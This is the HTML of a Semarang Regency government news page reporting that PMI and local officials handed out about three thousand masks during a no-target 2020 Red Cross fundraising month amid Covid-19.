	</div>
	    
        </div>
    </div>
</div>
	 <div class="vmagazine-lite-main-wrapper">
		     <div class="vmagazine-lite-mob-outer">
        <div class="vmagazine-lite-mobile-nav-wrapp">
            <div class="mob-search-icon">
                <span>
                    <button class="btn-transparent-toggle">
                    <i class="fa fa-search" aria-hidden="true"></i>
                    </button>
                </span>
             </div>
             <div class="vmagazine-lite-logo">
                <a href="https://main.semarangkab.go.id/" class="custom-logo-link" rel="home"><img width="261" height="90" src="https://main.semarangkab.go.id/wp-content/uploads/2025/03/cropped-2-LOGO-SEKUNDER-504.png" class="custom-logo" alt="KABUPATEN SEMARANG" decoding="async" /></a>             </div>
             <button class="btn-transparent-toggle nav-toggle">
                <div class="toggle-wrap">
                 <span></span>
                </div>
             </button>
        </div>
    </div>

		 <div class="vmagazine-lite-header-handle">
		 	
<header id="masthead" class="site-header header-layout1">

	<div class="vmagazine-lite-top-header clearfix menu-half">
		<div class="vmagazine-lite-container">
			
			<div class="top-men-wrap">
				
				<div class="top-menu">
									</div>
				
									<div class="top-left">
							    <ul class="social">
	    			        <li>
		        	<a href="#">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="https://www.youtube.com/channel/UCnGpIvtEXwSIzGERVCdwTrg">
		        		<i class="fa fa-youtube"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="https://www.instagram.com/diskominfosemarangkab/">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="#">
		        		<i class="fa fa-twitter"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class=""></i>
		        	</a>
		        </li>
	        		</ul>									
	    					</div>
						</div>
						<div class="top-right">
				<div class="vmagazine-lite-search-form-primary">
<form method="get" class="search-form" action="https://main.semarangkab.go.id/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
				<div class="search-content"></div>
				<div class="block-loader" style="display:none;">
            		<div class="sampleContainer">
					    <div class="loader">
					        <span class="dot dot_1"></span>
					        <span class="dot dot_2"></span>
					        <span class="dot dot_3"></span>
					        <span class="dot dot_4"></span>
					    </div>
					</div>
        		</div>
			</div>	
				
		</div>
	</div><!-- .vmagazine-lite-top-header -->
	

	<div class="logo-ad-wrapper clearfix">
		<div class="vmagazine-lite-container">
			<div class="site-branding">					
				<a href="https://main.semarangkab.go.id/" class="custom-logo-link" rel="home"><img width="261" height="90" src="https://main.semarangkab.go.id/wp-content/uploads/2025/03/cropped-2-LOGO-SEKUNDER-504.png" class="custom-logo" alt="KABUPATEN SEMARANG" decoding="async" /></a>				<div class="site-title-wrapper">
											<p class="site-title"><a href="https://main.semarangkab.go.id/" rel="home">KABUPATEN SEMARANG</a></p>
											<p class="site-description">BERDIKARI</p>
									</div>
			</div><!-- .site-branding -->
						        	<div class="header-ad-wrapper">
		        		<div id="sow-image-3" class="widget widget_sow-image"><div
			
			class="so-widget-sow-image so-widget-sow-image-default-a0f608a395eb"
			
		>
<div class="sow-image-container">
		<img 
	src="https://main.semarangkab.go.id/wp-content/uploads/2025/03/banner-kabsmg-504.png" width="728" height="90" sizes="(max-width: 728px) 100vw, 728px" alt="" decoding="async" fetchpriority="high" 		class="so-widget-image"/>
	</div>

</div></div>		            </div><!-- .header-ad-wrapper -->
		            		</div><!-- .vmagazine-lite-container -->
	</div><!-- .logo-ad-wrapper -->
    	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container clearfix">			
			<nav id="site-navigation" class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://main.semarangkab.go.id/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="menu-main-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-640"><a href="#">PROFIL</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://main.semarangkab.go.id/profile/visi-misi/">VISI MISI</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3022"><a href="#">PROGRAM UNGGULAN</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3024"><a href="https://main.semarangkab.go.id/profile/program-unggulan/bidang-kesehatan/">BIDANG KESEHATAN</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3023"><a href="https://main.semarangkab.go.id/profile/program-unggulan/bidang-infrastruktur/">BIDANG INFRASTRUKTUR</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3036"><a href="https://main.semarangkab.go.id/profile/program-unggulan/bidang-ekonomi/">BIDANG EKONOMI</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3035"><a href="https://main.semarangkab.go.id/profile/program-unggulan/bidang-pendidikan/">BIDANG PENDIDIKAN</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3034"><a href="https://main.semarangkab.go.id/profile/program-unggulan/bidang-pertanian/">BIDANG PERTANIAN</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3033"><a href="https://main.semarangkab.go.id/profile/program-unggulan/bidang-sosial/">BIDANG SOSIAL</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://main.semarangkab.go.id/profile/sejarah/">SEJARAH</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://main.semarangkab.go.id/profile/lambang-daerah/">LAMBANG DAERAH</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-641"><a href="#">KONDISI UMUM</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://main.semarangkab.go.id/profile/kondisi-umum/geografi-dan-topografi/">GEOGRAFI DAN TOPOGRAFI</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://main.semarangkab.go.id/profile/kondisi-umum/infrastruktur/">INFRASTRUKTUR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://main.semarangkab.go.id/profile/bupati/">BUPATI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://main.semarangkab.go.id/profile/wakil-bupati/">WAKIL BUPATI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-642"><a href="#">INFORMASI PUBLIK</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-532"><a href="http://jdih.semarangkab.go.id/">PRODUK HUKUM</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-533"><a href="http://webppid.semarangkab.go.id/">PPID</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://main.semarangkab.go.id/informasi-publik/lkpj-bupati/">LKPJ BUPATI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://main.semarangkab.go.id/surat-warga/">LAPOR BUPATI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://main.semarangkab.go.id/perangkat-daerah/">PERANGKAT DAERAH</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-643"><a href="#">AKSI PPK</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801"><a href="https://main.semarangkab.go.id/aksi-ppk/standar-layanan-ptsp/">STANDAR LAYANAN PTSP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-800"><a href="https://main.semarangkab.go.id/aksi-ppk/pengaduan-layanan-ptsp/">PENGADUAN LAYANAN PTSP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-799"><a href="#">PUBLIKASI DOK. RENBANG</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-804"><a href="https://main.semarangkab.go.id/aksi-ppk/publikasi-dok-renbang/dok-renum/">DOK. RENUM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-803"><a href="https://main.semarangkab.go.id/aksi-ppk/publikasi-dok-renbang/renstra-skpd/">RENSTRA SKPD</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://main.semarangkab.go.id/aksi-ppk/publikasi-dok-renbang/renja-skpd/">RENJA SKPD</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-798"><a href="https://main.semarangkab.go.id/aksi-ppk/trans-pengelolaan-apbd/">TRANS. PENGELOLAAN APBD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-797"><a href="https://main.semarangkab.go.id/aksi-ppk/pengadaan-barang-jasa/">PENGADAAN BARANG/JASA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-796"><a href="#">LAPORAN KINERJA DAERAH</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-822"><a href="http://www.semarangkab.go.id/utama/images/stories/data/lakip_kab_semarang_tahun_2013.pdf">LAKIP TAHUN 2013</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://main.semarangkab.go.id/aksi-ppk/laporan-kinerja-daerah/lakip-tahun-2014/">LAKIP TAHUN 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://main.semarangkab.go.id/aksi-ppk/laporan-kinerja-daerah/lkjip-tahun-2015/">LKJIP TAHUN 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-819"><a href="https://semarangkab.go.id/utama/images/stories/data/LKjIP_2016_ebook.rar">LKJIP TAHUN 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-818"><a href="https://main.semarangkab.go.id/aksi-ppk/laporan-kinerja-daerah/lkjip-tahun-2017/">LKJIP TAHUN 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817"><a target="_blank" href="https://drive.google.com/open?id=1s8U5GJkR4XDZINbInTeYrsb1BXR0Q4o3#new_tab">LKJIP TAHUN 2018</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1929"><a href="http://simpan.semarangkab.go.id/index.php/s/WGQcr44o7o2rXBW">LKJIP TAHUN 2019</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5978"><a href="#">PERJANJIAN KINERJA BUPATI SEMARANG</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5979"><a href="https://drive.google.com/drive/folders/1_PhVssQjt-emDEu0e9HISCxqX6fbnc6B?usp=drive_link">2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5980"><a href="https://drive.google.com/drive/folders/1Nr77z3AgN9E34MkkO4uIeBnagExH9JHj?usp=drive_link">2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5981"><a href="https://drive.google.com/drive/folders/1jl-0_DORVDDpyq0Dy6DdGp0lnwvedmS-?usp=drive_link">2024</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5982"><a href="https://drive.google.com/drive/folders/1zWT4ilzQ94lXCaqJkssZt0KZvzM4KAsy?usp=drive_link">2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-795"><a href="https://main.semarangkab.go.id/aksi-ppk/trans-hibah-dan-bansos/">TRANS. HIBAH DAN BANSOS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6012"><a href="#">APBD</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1395"><a href="#">APBD 2020</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1396"><a href="http://simpan.semarangkab.go.id/index.php/s/bHjsqM3McHWEqLT">PERDA APBD 2020</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1397"><a href="http://simpan.semarangkab.go.id/index.php/s/wBMLP4wFaTLfn6K">PERBUP APBD 2020</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2631"><a href="#">APBD 2021</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2632"><a href="http://simpan.semarangkab.go.id/index.php/s/GLC92SNM2xrrjyA">PERDA APBD 2021</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4163"><a href="#">APBD 2022</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4161"><a href="https://simpan.semarangkab.go.id/index.php/s/Mkgf7iS5NPEyn43">PERDA APBD 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4162"><a href="https://simpan.semarangkab.go.id/index.php/s/H9B99Ypo8XAxyFF">PERBUP APBD 2022</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6009"><a href="https://drive.google.com/drive/folders/1spMhvINTCYEb6NcdtaDsiNPF2_tMILKy?usp=drive_link">APBD 2023</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6010"><a href="https://drive.google.com/drive/folders/1LsgT0FZZEoqUf5I24SEJaxaLhCpsWB0P?usp=drive_link">APBD 2024</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6011"><a href="https://drive.google.com/drive/folders/1SHRxxdEhtDrV43Jum9fgh2XA0k3TwnHb?usp=drive_link">APBD 2025</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1615"><a href="https://main.semarangkab.go.id/tanggap-covid-19/">TANGGAP COVID-19</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
	</div>
	   
            <div class="vmagazine-lite-ticker-wrapper cS-hidden">
        <div class="vmagazine-lite-container default-layout">
        </div><!--.vmagazine-lite-container --></div></header><!-- #masthead -->
		</div>
		
		<div id="content" class="site-content">
			
				<div class="vmagazine-lite-breadcrumb-wrapper">
				
	<div class="vmagazine-lite-bread-home">
			<div class="vmagazine-lite-bread-wrapp">
				
					<div class="breadcrumb-title">
																</div>
					<div class="vmagazine-lite-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><ul class="trail-items"><li class="trail-item trail-begin"><a href="https://main.semarangkab.go.id" rel="home"><span>Home</span></a></li><li class="trail-item"><a href="https://main.semarangkab.go.id/category/umum/"><span>Umum</span></a></li><li class="trail-item"><a href="https://main.semarangkab.go.id/category/umum/beritakab/"><span>Berita Kabupaten</span></a></li><li class="trail-item trail-end current"><span>Tanpa Target, Bulan Dana PMI Diisi Bagi-Bagi Masker</span></li></ul></nav></div>			</div>
		</div>

			</div>	
			 <div class="vmagazine-lite-container">
	 	
<div id="primary" class="content-area post-single-layout1 vmagazine-lite-content">
	<main id="main" class="site-main" role="main">
		<article id="post-2117" class="post-2117 post type-post status-publish format-standard has-post-thumbnail hentry category-beritakab category-umum">
			
			<span class="cat-links"><a href="https://main.semarangkab.go.id/category/umum/beritakab/" class="cat-3" rel="category tag">Berita Kabupaten</a><a href="https://main.semarangkab.go.id/category/umum/" class="cat-25" rel="category tag">Umum</a></span>
			<header class="entry-header">
				<h1 class="entry-title">Tanpa Target, Bulan Dana PMI Diisi Bagi-Bagi Masker</h1>
			</header><!-- .entry-header -->
						<div class="entry-meta clearfix">
				<span class="posted-on"><i class="fa fa-clock-o"></i>21 September 2020, 11:43 AM</span><span class="comments"><i class="fa fa-comments"></i>0</span>			</div><!-- .entry-meta -->
						<div class="entry-thumb"><img width="1410" height="940" src="https://main.semarangkab.go.id/wp-content/uploads/2020/09/IMG_0060.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></div>
			<div class="entry-content clearfix">
				<p>Diskominfo-Ungaran : PMI Kabupaten Semarang bersama Forkompimda membagikan ribuan masker kepada warga pengguna jalan yang melintas di depan markas PMI Jalan Gatot Subroto Ungaran, Senin (21/9/2020) siang.<br />
Tak kurang dari tiga ribu lembar masker aneka jenis dibagikan oleh Dandim 0714 Letkol Inf Loka Jaya Sembada diikuti Kapolres Semarang AKBP Gatot Hendro Hartono dan Penjabat Sekda Valeanto Soekendro. Selain itu ikut serta personel Polres Semarang, anggota TNI, PNS serta para relawan PMI.<br />
Dandim yang juga ketua umum bulan dana PMI disela-sela kegiatan menjelaskan masker itu dibagikan untuk meningkatkan kesadaran dan kepatuhan warga menjalankan protokol kesehatan. ‘Kegiatan ini merupakan sosialisasi protokol kesehatan untuk meningkatkan kesadaran masyarakat mencegah penyebaran Covid-19 dengan menggunakan masker,” terangnya.<br />
Lewat kegiatan ini pula, lanjut Dandim, warga dapat melihat kinerja PMI menanggulangi penyebaran virus Korona. Sehingga diharapkan dapat menimbulkan simpati dan warga bersedia mendukung program kegiatan PMI.<br />
Sementara itu ketua pelaksana bulan dana PMI Kabupaten Semarang 2020, Valeanto Soekendro mengatakan pengumpulan dana tahun ini tanpa target perolehan. “Kita memahami kondisi ekonomi masyarakat di tengah masa pandemi covid-19 saat ini. Karenanya bulan dana PMI tahun ini dilaksanakan tanpa target perolehan dana,” jelasnya.<br />
Meski demikian, PMI tetap melaksanakan berbagai kegiatan untuk mengedukasi masyarakat pentingnya pelaksanaan protokol kesehatan di masa pandemi sekarang ini. Salah satunya dengan mengkampanyekan dan membagikan ribuan masker kepada warga. Soekendro berharap edukasi ini dapat menambah kesadaran warga membantu tugas-tugas kemanusian yang diusung PMI.<br />
Kepala markas PMI Kabupaten Semarang, Tri Astanto mengatakan pihaknya menyediakan sedikitnya seribu lembar masker pada kegiatan ini. Selain itu juga ada bantuan dari Dinas Kesehatan dan pihak lainnya. “Total ada sekitar tiga ribu masker aneka jenis yang dibagikan hari ini,” terangnya.<br />
Meski tidak ada target pada pelaksanaan bulan dana, Tri Astanto tetap berharap warga yang mampu untuk memberikan sumbangan sukarela. Sebab dana yang terkumpul digunakan untuk membiayai berbagai kegiatan sosial dan kemanusian oleh PMI. “Dana yang terkumpul akan dikembalikan kepada masyarakat termasuk untuk membantu penanganan kasus Covid-19.” tegas Tri.(*/junaedi)</p>
				</div>
				<div class="entry-content clearfix">
						                    													    	
					
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://main.semarangkab.go.id/koni-incar-lima-besar-porprov-jateng-2022/" rel="prev"><span> Previous Article</span> <p>KONI Incar Lima Besar Porprov Jateng 2022</p></a></div><div class="nav-next"><a href="https://main.semarangkab.go.id/28-730-kpm-pkh-di-kabupaten-semarang-terima-bantuan-beras/" rel="next"><span> Next Article</span> <p>28.730 KPM PKH Di Kabupaten Semarang Terima Bantuan Beras</p></a></div></div>
	</nav>			</div><!-- .entry-content -->
            
			
					</article><!-- #post-## -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area vmagazine-lite-sidebar" role="complementary">
	<div class="theiaStickySidebar">
				<div id="search-2" class="widget widget_search"><h4 class="widget-title"><span class="title-bg">Cari</span></h4>
<form method="get" class="search-form" action="https://main.semarangkab.go.id/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title"><span class="title-bg">Artikel Terbaru</span></h4>
		<ul>
											<li>
					<a href="https://main.semarangkab.go.id/perbaikan-jalan-rusak-direncanakan-rampung-sebelum-lebaran/">Perbaikan Jalan Rusak Direncanakan Rampung Sebelum Lebaran</a>
									</li>
											<li>
					<a href="https://drive.google.com/drive/folders/1GZs7w2mwd-lCUybNf0ChsA7E-O3WRvZ0#new_tab">SELEKSI TERBUKA JPT PRATAMA SEKRETARIS DAERAH KABUPATEN SEMARANG TAHUN 2025</a>
									</li>
											<li>
					<a href="https://drive.google.com/file/d/11e9MeP0GfV3pY78dJ0uWO8AkMD_I_naa/view?usp=sharing#new_tab">SELEKSI TERBUKA JABATAN PIMPINAN TINGGI PRATAMA DI LINGKUNGAN PEMERINTAH KABUPATEN SEMARANG TAHUN 2025</a>
									</li>
											<li>
					<a href="https://drive.google.com/drive/folders/1Q3tfsoBy8_CgVAZgbt78g-o7GHqEoaZN?usp=sharing#new_tab">PENGUMUMAN DAFTAR PESERTA ALOKASI PEMERINTAH DENGAN PERJANJIAN KERJA PARUH WAKTU DI LINGKUNGAN PEMERINTAH KABUPATEN SEMARANG</a>
									</li>
											<li>
					<a href="https://main.semarangkab.go.id/isi-piringku-sppg-bandarjo-02-dijamin-gugah-selera-siswa/">&#8220;Isi Piringku&#8221; SPPG Bandarjo #02 Dijamin Gugah Selera Siswa</a>
									</li>
					</ul>

		</div><div id="archives-2" class="widget widget_archive"><h4 class="widget-title"><span class="title-bg">Arsip</span></h4>
			<ul>
					<li><a href='https://main.semarangkab.go.id/2026/01/'>January 2026</a></li>
	<li><a href='https://main.semarangkab.go.id/2025/11/'>November 2025</a></li>
	<li><a href='https://main.semarangkab.go.id/2025/09/'>September 2025</a></li>
	<li><a href='https://main.semarangkab.go.id/2025/08/'>August 2025</a></li>
	<li><a href='https://main.semarangkab.go.id/2025/07/'>July 2025</a></li>
	<li><a href='https://main.semarangkab.go.id/2025/06/'>June 2025</a></li>
	<li><a href='https://main.semarangkab.go.id/2025/04/'>April 2025</a></li>
	<li><a href='https://main.semarangkab.go.id/2025/03/'>March 2025</a></li>
	<li><a href='https://main.semarangkab.go.id/2025/02/'>February 2025</a></li>
	<li><a href='https://main.semarangkab.go.id/2025/01/'>January 2025</a></li>
	<li><a href='https://main.semarangkab.go.id/2024/12/'>December 2024</a></li>
	<li><a href='https://main.semarangkab.go.id/2024/11/'>November 2024</a></li>
	<li><a href='https://main.semarangkab.go.id/2024/10/'>October 2024</a></li>
	<li><a href='https://main.semarangkab.go.id/2024/09/'>September 2024</a></li>
	<li><a href='https://main.semarangkab.go.id/2024/08/'>August 2024</a></li>
	<li><a href='https://main.semarangkab.go.id/2024/07/'>July 2024</a></li>
	<li><a href='https://main.semarangkab.go.id/2024/06/'>June 2024</a></li>
	<li><a href='https://main.semarangkab.go.id/2024/05/'>May 2024</a></li>
	<li><a href='https://main.semarangkab.go.id/2024/04/'>April 2024</a></li>
	<li><a href='https://main.semarangkab.go.id/2024/03/'>March 2024</a></li>
	<li><a href='https://main.semarangkab.go.id/2024/02/'>February 2024</a></li>
	<li><a href='https://main.semarangkab.go.id/2024/01/'>January 2024</a></li>
	<li><a href='https://main.semarangkab.go.id/2023/12/'>December 2023</a></li>
	<li><a href='https://main.semarangkab.go.id/2023/11/'>November 2023</a></li>
	<li><a href='https://main.semarangkab.go.id/2023/10/'>October 2023</a></li>
	<li><a href='https://main.semarangkab.go.id/2023/09/'>September 2023</a></li>
	<li><a href='https://main.semarangkab.go.id/2023/08/'>August 2023</a></li>
	<li><a href='https://main.semarangkab.go.id/2023/07/'>July 2023</a></li>
	<li><a href='https://main.semarangkab.go.id/2023/06/'>June 2023</a></li>
	<li><a href='https://main.semarangkab.go.id/2023/05/'>May 2023</a></li>
	<li><a href='https://main.semarangkab.go.id/2023/04/'>April 2023</a></li>
	<li><a href='https://main.semarangkab.go.id/2023/03/'>March 2023</a></li>
	<li><a href='https://main.semarangkab.go.id/2023/02/'>February 2023</a></li>
	<li><a href='https://main.semarangkab.go.id/2023/01/'>January 2023</a></li>
	<li><a href='https://main.semarangkab.go.id/2022/12/'>December 2022</a></li>
	<li><a href='https://main.semarangkab.go.id/2022/11/'>November 2022</a></li>
	<li><a href='https://main.semarangkab.go.id/2022/10/'>October 2022</a></li>
	<li><a href='https://main.semarangkab.go.id/2022/09/'>September 2022</a></li>
	<li><a href='https://main.semarangkab.go.id/2022/08/'>August 2022</a></li>
	<li><a href='https://main.semarangkab.go.id/2022/07/'>July 2022</a></li>
	<li><a href='https://main.semarangkab.go.id/2022/06/'>June 2022</a></li>
	<li><a href='https://main.semarangkab.go.id/2022/05/'>May 2022</a></li>
	<li><a href='https://main.semarangkab.go.id/2022/04/'>April 2022</a></li>
	<li><a href='https://main.semarangkab.go.id/2022/03/'>March 2022</a></li>
	<li><a href='https://main.semarangkab.go.id/2022/02/'>February 2022</a></li>
	<li><a href='https://main.semarangkab.go.id/2022/01/'>January 2022</a></li>
	<li><a href='https://main.semarangkab.go.id/2021/12/'>December 2021</a></li>
	<li><a href='https://main.semarangkab.go.id/2021/11/'>November 2021</a></li>
	<li><a href='https://main.semarangkab.go.id/2021/10/'>October 2021</a></li>
	<li><a href='https://main.semarangkab.go.id/2021/09/'>September 2021</a></li>
	<li><a href='https://main.semarangkab.go.id/2021/08/'>August 2021</a></li>
	<li><a href='https://main.semarangkab.go.id/2021/07/'>July 2021</a></li>
	<li><a href='https://main.semarangkab.go.id/2021/06/'>June 2021</a></li>
	<li><a href='https://main.semarangkab.go.id/2021/05/'>May 2021</a></li>
	<li><a href='https://main.semarangkab.go.id/2021/04/'>April 2021</a></li>
	<li><a href='https://main.semarangkab.go.id/2021/03/'>March 2021</a></li>
	<li><a href='https://main.semarangkab.go.id/2021/02/'>February 2021</a></li>
	<li><a href='https://main.semarangkab.go.id/2021/01/'>January 2021</a></li>
	<li><a href='https://main.semarangkab.go.id/2020/12/'>December 2020</a></li>
	<li><a href='https://main.semarangkab.go.id/2020/11/'>November 2020</a></li>
	<li><a href='https://main.semarangkab.go.id/2020/10/'>October 2020</a></li>
	<li><a href='https://main.semarangkab.go.id/2020/09/'>September 2020</a></li>
	<li><a href='https://main.semarangkab.go.id/2020/08/'>August 2020</a></li>
	<li><a href='https://main.semarangkab.go.id/2020/07/'>July 2020</a></li>
	<li><a href='https://main.semarangkab.go.id/2020/06/'>June 2020</a></li>
	<li><a href='https://main.semarangkab.go.id/2020/05/'>May 2020</a></li>
	<li><a href='https://main.semarangkab.go.id/2020/04/'>April 2020</a></li>
	<li><a href='https://main.semarangkab.go.id/2020/03/'>March 2020</a></li>
	<li><a href='https://main.semarangkab.go.id/2020/02/'>February 2020</a></li>
	<li><a href='https://main.semarangkab.go.id/2020/01/'>January 2020</a></li>
	<li><a href='https://main.semarangkab.go.id/2019/12/'>December 2019</a></li>
	<li><a href='https://main.semarangkab.go.id/2019/11/'>November 2019</a></li>
	<li><a href='https://main.semarangkab.go.id/2019/10/'>October 2019</a></li>
	<li><a href='https://main.semarangkab.go.id/2019/09/'>September 2019</a></li>
	<li><a href='https://main.semarangkab.go.id/2019/08/'>August 2019</a></li>
	<li><a href='https://main.semarangkab.go.id/2019/07/'>July 2019</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h4 class="widget-title"><span class="title-bg">Kategori</span></h4>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://main.semarangkab.go.id/category/umum/beritakab/">Berita Kabupaten</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://main.semarangkab.go.id/category/galeri/">Geleri</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://main.semarangkab.go.id/category/umum/hukum-politik/">Hukum dan Politik</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://main.semarangkab.go.id/category/infocovid/">Info Covid</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://main.semarangkab.go.id/category/umum/informasi-pemerintah/">Informasi Pemerintah</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://main.semarangkab.go.id/category/uncategorized/">Lain-lain</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://main.semarangkab.go.id/category/pengumuman/">Pengumuman</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://main.semarangkab.go.id/category/umum/ruang-anak/">Ruang Anak</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://main.semarangkab.go.id/category/sekilas-info/">Sekilas Info</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://main.semarangkab.go.id/category/umum/">Umum</a>
</li>
			</ul>

			</div><div id="calendar-1" class="widget widget_calendar"><h4 class="widget-title"><span class="title-bg">Kalender</span></h4><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>February 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td id="today">1</td>
	</tr>
	<tr>
		<td>2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td>
	</tr>
